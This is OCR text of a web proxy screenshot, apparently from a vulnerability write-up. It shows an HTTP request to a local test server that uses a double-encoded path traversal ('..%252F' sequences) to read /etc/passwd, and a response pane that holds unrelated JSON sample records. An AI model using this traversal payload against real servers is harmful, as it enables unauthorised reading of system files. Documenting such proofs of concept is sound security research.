 Go Cancel < > Target: http://localhost:8888 ?
Request
Raw Headers Hex
GET /foo/default/master/..%252F..%252F..%252F..%252Fetc%252fpasswd
HTTP/1.1
Host: localhost:8888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/69.0.3497.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Test: chybeta
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200
Last-Modified: Wed, 17 Apr 2019 03:17:51 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 6271
Date: Wed, 17 Apr 2019 04:22:31 GMT
Connection: close
[
{
"_id": "56f051673a6f1037be9a3ccb",
"index": 0,
"guid": "2b403b4b-8b4f-4bf4-8fc0-c957e9c92596",
"isActive": true,
"balance": "$2,210.39",
"picture": "http://placehold.it/32x32",
"age": 25,
"eyeColor": "blue",
"name": {
"first": "Audra",
"last": "Mendez"
},
? < + > Type a search term 0 matches
Done 6,451 bytes | 4,488 millis